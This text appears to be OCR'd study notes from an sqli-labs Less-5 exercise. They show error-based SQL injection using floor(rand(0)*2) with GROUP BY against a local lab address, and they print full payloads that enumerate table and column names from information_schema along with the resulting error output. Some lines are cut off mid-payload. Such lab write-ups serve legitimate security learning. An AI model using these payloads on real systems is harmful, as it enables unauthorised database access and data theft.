 floor()注入
确认字符注入（闭合符号）/数字注入,前段语句查询列数
?id=0' union select 1,count(*),concat_ws('-',(select group_concat(table_name) from
information_schema.tables where table_schema=database()),floor(rand(0)*2)) as a from
information_schema.tables group by a --+
192.168.1.11/sqlilabs/Less-5/?id=0' union select 1,count(*),concat_ws('
所有变化的语句都是黄色括号里的语句
Welcome Dhakkan
Duplicate entry 'emails,referers,uagents,users-1' for key ''
?id=0' union select 1,count(*),concat_ws('-',(select group_concat(column_name) from
information_schema.columns where table_schema=database() and
table_name='users'),floor(rand(0)*2)) as a from information_schema.tables group by a --+
192.168.1.11/sqlilabs/Less-5/?id=0' union select 1,count(*),concat_